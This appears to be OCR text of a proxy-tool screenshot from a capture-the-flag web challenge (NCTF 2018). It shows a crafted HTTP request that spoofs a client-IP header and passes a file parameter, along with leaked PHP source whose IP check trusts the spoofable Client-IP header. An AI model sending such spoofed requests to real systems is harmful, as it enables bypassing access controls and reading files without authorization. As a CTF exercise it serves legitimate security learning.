 Request
Raw Params Headers Hex
POST /?9527=nctf_is_good&file_=Z2d4b3g4fHaA HTTP/1.1
Host: ctfgame.acdxvfsvd.net:20008
Upgrade-Insecure-Requests: 1
X-Client-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: nctf2018=where+is+flag%3F
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex
<?php
$seed = '2163713';
function getip(){
if($_SERVER['HTTP_X_FORWARDED_FOR']){
die('X_FORWARDED_FOR is good,but can you find
another one?');
} elseif($_SERVER['HTTP_CLIENT_IP']){
$ip = $_SERVER['HTTP_CLIENT_IP'];
} else{
$ip = $_SERVER['REMOTE_ADDR'];
}
$ip =
preg_match('/^([0-9]{1,3}\.){3}[0-9]{1,3}$/',$ip) ? $ip :
'Unknown';
return $ip;
}
?>